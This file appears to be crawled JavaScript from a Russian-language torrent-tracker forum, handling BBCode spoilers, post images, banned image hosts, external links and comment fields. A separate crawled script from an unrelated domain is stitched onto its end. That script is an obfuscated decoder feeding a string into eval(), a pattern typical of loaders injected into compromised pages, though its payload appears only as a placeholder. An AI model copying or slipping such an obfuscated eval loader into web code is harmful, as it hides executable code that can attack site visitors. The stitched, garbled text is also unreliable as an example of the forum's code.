    ajax.params[params.id] = params;
    $("#"+params.id).bind(params.event, ajax.callInitFn);
    if (params.event == 'click' || params.event == 'dblclick') {
      $("#"+params.id).addClass('editable-container');
    }
  });
});
var tor_info   = true;

$.fn.alignCenterScreen = function() {
        this.css("position", "absolute");
        this.css("top",  (($(window).height() - this.outerHeight()) / 2 + $(window).scrollTop()) - (220+this.outerHeight()) + "px");
        this.css("left", ($(window).width() - this.outerWidth()) / 2 + $(window).scrollLeft() + "px");
        return this
};

$(document).ready(function()
{
    console.log('debug');
    $('[posting_form]').submit(function(e)
    {
        var msg = $(this).find('[name=message]').val();
        if(msg.match(/imgur\.com/i)) 
        {
            e.preventDefault();
            alert("Картинки на imgur.com не работают. Используйте другой хостинг.");
        }
    });
});

// Счетчик фрилича
BB.freeleech = {
  init: function() {
    var $countdown = $('#countdown');
    if (!$countdown.length) {
      return;
    }
    
    var freeLeechTime = $countdown.data('freeleech');
    if (!freeLeechTime) {
      return;
    }
    
    var ts = (new Date()).getTime() + freeLeechTime * 1000;
    $countdown.countdown({
      timestamp: ts
    });
  }
};

// Переменные шаблона и максимальные ширины изображений
window.BB = window.BB || {};

window.BB.postImg_MaxWidth = screen.width - (window.BB.POST_IMG_WIDTH_DECR_JS || 0);
window.BB.postImgAligned_MaxWidth = Math.round(screen.width/3);
window.BB.attachImg_MaxWidth = screen.width - (window.BB.ATTACH_IMG_WIDTH_DECR_JS || 0);
window.BB.ExternalLinks_InNewWindow = window.BB.EXT_LINK_NEW_WIN || false;
window.BB.hidePostImg = window.BB.HIDE_IMG || false;

// Копирование кода в буфер обмена (IE)
window.BB.copyText_writeLink = function(node) {
	if (!window.is_ie) return;
	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\''+window.BB.L_CODE_COPIED+'\'); return false;" href="#">'+window.BB.L_CODE_COPY+'</a></p>');
};

// Инициализация BBCode в постах
window.BB.initPostBBCode = function(context) {
	window.BB.initSpoilers(context);
	window.BB.initExternalLinks(context);
	window.BB.initPostImages(context);
	window.BB.initFancy(context);
};

// Обработка изображений в постах
window.BB.initPostImages = function(context) {
	context = context || 'body';
	if (window.BB.hidePostImg) return;
	var $in_spoilers = $('div.sp-body var.postImg', context);
	$('var.postImg', context).not($in_spoilers).each(function(){
		var $v = $(this);
		var src = $v.attr('title');
		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
		$img = window.BB.fixPostImage($img);
		var maxW = ($v.hasClass('postImgAligned')) ? window.BB.postImgAligned_MaxWidth : window.BB.postImg_MaxWidth;
		$img.bind('click', function(){ return imgFit(this, maxW); });
		
		// Для выровненных изображений - удаляем title с var и устанавливаем на img
		if ($v.hasClass('postImgAligned')) {
			$v.removeAttr('title');
			$img.attr('title', src);
		}
		
		if (window.user && window.user.opt_js && window.user.opt_js.i_aft_l) {
			$('#preload').append($img);
			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="http://tapochek.net/load.gif" alt="" /></a>';
			$v.html(loading_icon);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
			$img.one('load', function(){
				imgFit(this, maxW);
				$v.empty().append(this);
			});
		}
		else {
			$img.one('load', function(){ imgFit(this, maxW) });
			$v.empty().append($img);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
		}
	});
};

// Обработка спойлеров
window.BB.initSpoilers = function(context) {
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title.length == 0 ? this.title : (this.title || window.BB.L_Spoiler_head || 'Спойлер');
		this.title = '';
		$('<div class="sp-head folded clickable"></div>').text(name).insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				window.BB.initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="window.BB.spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
};

window.BB.spoilerHide = function($sp_body) {
	if ($(document).scrollTop() > $sp_body.prev().offset().top) {
		$(document).scrollTop($sp_body.prev().offset().top - 200);
	}
	$sp_body.slideToggle('fast');
	$sp_body.prev().slideToggle('fast');
	$sp_body.prev().prev().toggleClass('unfolded');
};

// Открытие внешних ссылок в новом окне
window.BB.initExternalLinks = function(context) {
	context = context || 'body';
	
	// Получаем текущий домен и варианты с www/без www
	var currentDomain = window.location.hostname;
	var currentDomains = [currentDomain];
	
	if (currentDomain.indexOf('www.') === 0) {
		currentDomains.push(currentDomain.substring(4));
	} else {
		currentDomains.push('www.' + currentDomain);
	}
	
	// Расширения медиа-файлов
	var mediaExtensions = ['.jpg', '.jpeg', '.png', '.gif', '.webp', '.svg', '.bmp', '.tiff', '.ico', '.mp4', '.avi', '.mov', '.wmv', '.flv', '.webm', '.mp3', '.wav', '.ogg'];
	
	// Обработка всех ссылок в контексте
	$('a[href]', context).each(function(){
		var link = $(this);
		var href = link.attr('href');
		
		// Пропускаем ссылки для галереи/лайтбокса
		if (link.hasClass('zoom') || link.hasClass('fancybox') || link.hasClass('lightbox')) {
			return;
		}
		
		// Пропускаем якорные и относительные ссылки
		if (!href || href.indexOf('#') === 0 || href.indexOf('/') === 0 || href.indexOf('./') === 0 || href.indexOf('../') === 0) {
			return;
		}
		
		// Проверяем - является ли ссылка внешней
		if (href.indexOf('http://') === 0 || href.indexOf('https://') === 0) {
			var linkDomain;
			try {
				linkDomain = new URL(href).hostname;
			} catch (e) {
				return; 
			}
			
			// Проверяем домен
			var isExternalDomain = true;
			for (var i = 0; i < currentDomains.length; i++) {
				if (linkDomain === currentDomains[i]) {
					isExternalDomain = false;
					break;
				}
			}
			
			// Для внешних ссылок добавляем target="_blank"
			if (isExternalDomain) {
				link.attr('target', '_blank');
				link.attr('rel', 'noopener noreferrer');
			}
		}
	});
};

// Блокировка некоторых хостингов изображений
window.BB.fixPostImage = function($img) {
	var banned_image_hosts = /ipicture|imagebanan/i;
	var src = $img[0].src;
	var bn = ['hostban1','hostban2','hostban3','hostban4','hostban5'];
	if (src.match(banned_image_hosts)) {
		$img.attr({ src: "http://tapochek.net/"+bn[Math.round(Math.random()*(bn.length-1))]+".gif", title: "Прочтите правила выкладывания скриншотов!" }).addClass('clickable').bind('click', function(){ return !window.open("http://www.tapochek.net/viewtopic.php?t=25986"); });
	}
	return $img;
};

// Инициализация Fancybox для изображений
window.BB.initFancy = function(context) {
	var $closebtn = true;
	var $thumbs   = false;
	var $buttons  = true;
	$("a.zoom", context).each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if (href) {
			window.BB.imgSize($this, href);
		}
		var options = {
			closeBtn: $closebtn,
			helpers: {
				title : { type : 'inside' },
				thumbs  : $thumbs,
				buttons : $buttons
			},
			afterLoad  : function() {
				var elementTitle = this.element.attr('title');
				var fancyTitleText = 'Изображение ' + (this.index + 1) + ' из ' + this.group.length;
				if (elementTitle && elementTitle.indexOf("Размер изображения:") !== -1) {
					fancyTitleText += ' - ' + elementTitle;
				} else if (this.title) {
					fancyTitleText += ' - ' + this.title;
				}
				fancyTitleText += '  <a href="'+this.href+'" target="_blank" class="fancybox-title" style="text-decoration: none !important;"><span class="fancybox-title"><b>Открыть</b></span></a> <span class="fancybox-title">в новом окне</span>';
				this.title = fancyTitleText;
			}
		};
		if (href && href.toLowerCase().indexOf('.webp') !== -1) {
			options.type = 'image';
		}
		$this.fancybox(options);
	});
};

window.BB.imgSize = function($link, originalHref) {
	var img = new Image();
	var imageSrcForLoad = originalHref.replace("thumb_", "");
	img.onload = function() {
		$link.children("img").attr({ "alt":"Размер изображения: "+ img.width+" x "+img.height });
		$link.attr("title", "Размер изображения: "+ img.width+" x "+img.height);
		if ($.fn.tooltip) {
			$link.tooltip({ track: true });
		}
	};
	img.src = imageSrcForLoad;
};

// Инициализация BBCode при загрузке страницы
$(document).ready(function(){
	$('div.post_wrap, div.signature').each(function(){ window.BB.initPostBBCode( $(this) ) });
	$('a.load-local-hint').each(function(){
		var r = Math.floor(Math.random()*10000);
		$(this).attr('rel','#loadme_'+r);
		$(this).next().attr('id','loadme_'+r);
		if($(this).text()=='') $(this).text('Подсказака');
	});
});

// Объект пользователя
window.user = window.user || {
	opt_js: window.BB.USER_OPTIONS_JS || {},
	set: function(opt, val, days, reload) {
		this.opt_js[opt] = val;
		setCookie('opt_js', $.toJSON(this.opt_js), days);
		if (reload) {
			window.location.reload();
		}
	}
};

// Быстрая навигация по форумам
window.BB.initJumpbox = function() {
	$("div.jumpbox").html('<span id="jumpbox-container"> <select id="jumpbox"> <option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; '+(window.BB.L_JUMPBOX_TITLE||'Jumpbox')+' &nbsp;</option> </select> </span> <input id="jumpbox-submit" type="button" class="lite" value="'+(window.BB.L_GO||'Go')+'" />');
	$('#jumpbox-container').one('click', function(){
		$('#jumpbox-title').html('&nbsp;&nbsp; '+(window.BB.L_LOADING||'Загрузка')+' ... &nbsp;');
		var jumpbox_src = window.BB.AJAX_HTML_DIR + (window.BB.LOGGED_IN ? 'jumpbox_user.html' : 'jumpbox_guest.html');
		$(this).load(jumpbox_src);
		$('#jumpbox-submit').click(function(){ window.location.href=window.BB.FORUM_URL+$('#jumpbox').val(); });
	});
};

// Сортировка таблиц
window.BB.initTablesorter = function() {
	$('.tablesorter').tablesorter();
};

// Затемнение фона при модальном окне
window.BB.initExpose = function() {
	$("form.expose").click(function() {
		$(this).expose({
			color: '#ccc',
			onLoad: function() {
				this.getExposed().css({backgroundColor: null});
			},
			onClose: function() {
				this.getExposed().css({backgroundColor: null});
			}
		});
	});
};

// Поиск и скачивание
window.BB.initSearchAndDL = function() {
	$('#cse-search-btn, #cse-search-btn-top').click(function(){
		var text_match_input_id = $(this).attr('href');
		var text_match = $('#'+text_match_input_id).val();
		if (text_match == '') {
			$('#'+text_match_input_id).addClass('hl-err-input').focus();
			return false;
		}
		$('#cse-text-match').val( text_match );
		$('#cse-submit-btn').click();
		return false;
	});
	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		if (action == 'cse') {
			$('#cse-search-btn-top').click();
			return false;
		}
		else {
			$(this).attr('action', action);
		}
	});
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;	});
};

// === ИНИЦИАЛИЗАЦИЯ UI КОМПОНЕНТОВ ===
$(document).ready(function(){
	if ($.fn.tooltip) {
		$('[title]').tooltip();
	}
	
	// Счетчик символов для заголовка темы
	var subjectInput = $('#subject-input');
	var counter = $('#subject-counter');
	
	if (subjectInput.length && counter.length) {
		function updateSubjectCounter() {
			var length = subjectInput.val().length;
			counter.text(length + '/300');
			
			if (length >= 300) {
				counter.addClass('over-limit');
			} else {
				counter.removeClass('over-limit');
			}
		}
		
		updateSubjectCounter();
		subjectInput.on('input keyup paste', updateSubjectCounter);
	}
});

/**
 * Функция расширения поля комментария для статуса раздачи
 */
BB.expandCommentField = function(inputElement) {
    var $input = $(inputElement);
    var $container = $input.closest('.comment-field-container');
    var $textarea = $container.find('.comment-textarea');
    var currentValue = $input.val();
    
    if (currentValue === 'Сообщение для автора раздачи') {
        $textarea.val('');
    } else {
        $textarea.val(currentValue);
    }
    
    $input.hide();
    $textarea.show().focus();
    
    $textarea.off('blur.commentField').on('blur.commentField', function() {
        var textareaValue = $(this).val().trim();
        
        if (textareaValue === '') {
            $input.val('Сообщение для автора раздачи');
        } else {
            $input.val(textareaValue);
        }
        
        $(this).hide();
        $input.show();
    });
    
    $textarea.off('keydown.commentField').on('keydown.commentField', function(e) {
        if (e.keyCode === 27) {
            e.preventDefault();
            $(this).blur();
        }
    });
};

// Получение значения комментария
BB.getCommentValue = function() {
    var $input = $('#coment');
    var $textarea = $('#coment-textarea');
    
    if ($textarea.is(':visible')) {
        return $textarea.val();
    }
    
    var inputValue = $input.val();
    return (inputValue === 'Сообщение для автора раздачи') ? '' : inputValue;
};

// Инициализация поля комментария
BB.initCommentField = function() {
    $(document).ready(function() {
        var $input = $('#coment');
        if ($input.length > 0) {
            var currentValue = $input.val().trim();
            
            if (currentValue === '' || currentValue === 'Комментарий' || currentValue === 'Комментарий...') {
                $input.val('Сообщение для автора раздачи');
            }
        }
    });
};

BB.initCommentField();

// Соответствие кодов флагов названиям стран
window.BB.flagNames = {
	'rus': 'Русский',
	'eng': 'Английский',
	'ukr': 'Украинский',
	'chi': 'Китайский',
	'chn': 'Китайский',
	'dnk': 'Датский',
	'esp': 'Испанский',
	'fra': 'Французский',
	'geo': 'Грузинский',
	'ger': 'Немецкий',
	'ita': 'Итальянский',
	'jap': 'Японский',
	'kaz': 'Казахский',
	'kor': 'Корейский',
	'pol': 'Польский',
	'uzb': 'Узбекский',
  'nld': 'Нидерландский',
  'swe': 'Шведский',
  'blr': 'Белорусский'
};

// Обработка флагов - добавляем title при наведении
window.BB.initFlagTitles = function(context) {
	context = context || 'body';
	$('img[src*="/images/flags/mini/"]', context).each(function(){
		var $img = $(this);
		var src = $img.attr('src');
		var match = src.match(/\/([a-z]{3})\.jpg$/i);
		if (match) {
			var flagCode = match[1].toLowerCase();
			if (window.BB.flagNames[flagCode]) {
				var title = window.BB.flagNames[flagCode];
				$img.attr('title', title);

				var $parent = $img.parent('var.postImg');
				if ($parent.length) {
					$parent.removeAttr('title');
				}

				var $link = $img.closest('a.postLink');
				if ($link.length) {
					$link.removeAttr('title');
				}
			}
		}
	});
};

// Инициализируем флаги после загрузки страницы
$(function(){
	window.BB.initFlagTitles();
});

var originalInitPostBBCode = window.BB.initPostBBCode;
window.BB.initPostBBCode = function(context) {
	originalInitPostBBCode(context);
	window.BB.initFlagTitles(context);
};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1600
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"iNIDzdvkn",31,6,50))